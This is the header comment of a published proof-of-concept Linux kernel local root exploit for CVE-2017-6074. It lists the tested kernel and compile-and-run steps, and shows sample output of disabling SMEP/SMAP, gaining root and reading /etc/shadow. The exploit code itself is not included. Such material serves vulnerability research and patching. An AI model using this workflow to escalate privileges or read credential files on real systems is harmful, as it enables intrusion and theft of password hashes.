 // A proof-of-concept local root exploit for CVE-2017-6074.
// Includes a semireliable SMAP/SMEP bypass.
// Tested on 4.4.0-62-generic #83-Ubuntu kernel.
// https://github.com/xairy/kernel-exploits/tree/master/CVE-2017-6074
//
// Usage:
// $ gcc poc.c -o pwn
// $ ./pwn
// [.] namespace sandbox setup successfully
// [.] disabling SMEP & SMAP
// [.] scheduling 0xffffffff81064550(0x406e0)
// [.] waiting for the timer to execute
// [.] done
// [.] SMEP & SMAP should be off now
// [.] getting root
// [.] executing 0x402043
// [.] done
// [.] should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// [!] don't kill the exploit binary, the kernel will crash
// # cat /etc/shadow
// ...
// daemon:*:17149:0:99999:7:::
// bin:*:17149:0:99999:7:::
// sys:*:17149:0:99999:7:::
// sync:*:17149:0:99999:7:::
// games:*:17149:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>